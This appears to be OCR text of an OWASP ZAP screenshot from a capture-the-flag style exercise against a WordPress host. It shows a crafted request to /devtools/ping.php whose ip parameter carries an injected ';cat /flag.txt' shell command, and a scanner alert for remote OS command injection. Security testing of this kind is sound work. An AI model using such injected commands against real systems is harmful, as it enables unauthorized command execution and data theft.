 OWASP ZAP - OWASP ZAP 2.11.0
File Edit View Analyse Report Tools Import Online Help
Standard Mode
Sites
Manual Request Editor
Request Response
Method Header: Text Body: Text Send
.1
http://138.68.190.93:30470
GET:/
GET:/(p)
GET:/(s)
devtools
index.php
GET:robots.txt
GET:sitemap.xml
POST:wp-comments-post.ph
wp-content
wp-includes
GET http://138.68.190.93:30470/devtools/ping.php?ip=127.0.0.1;cat%20/flag.txt HTTP/1.1
Host: 138.68.190.93:30470
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
Pragma: no-cache
Cache-Control: no-cache
Referer: http://138.68.190.93:30470/index.php/2021/08/11/customer-support/
Content-Length: 0
History Search Alerts
Alerts (7)
Remote OS Command Injection
GET: http://138.68.190.93:3047
Directory Browsing (9)
X-Frame-Options Header Not Set (8)
Absence of Anti-CSRF Tokens (11)
Timestamp Disclosure - Unix
X-Content-Type-Options Header Miss
Information Disclosure - Suspicious
0.0.1%26c
Time: Body Length: Total Length:
Source: Active (90020 - Remote OS Command Injection)
Description:
Attack technique used for unauthorized execution of operating system
Alerts 1 2 3 1 Primary Proxy: localhost:8080
Current Scans 0 0 0 1 0 0 0 0